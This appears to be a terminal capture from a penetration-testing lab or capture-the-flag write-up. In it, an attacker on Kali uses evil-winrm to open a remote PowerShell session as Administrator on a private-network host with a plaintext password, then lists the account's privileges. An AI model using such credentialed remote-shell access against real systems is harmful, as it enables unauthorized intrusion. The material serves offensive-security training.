 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 192.168.249.152 -u 'Administrator' -p 'TheShellIsMightierThanTheSword!'
Evil-WinRM shell v3.2
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled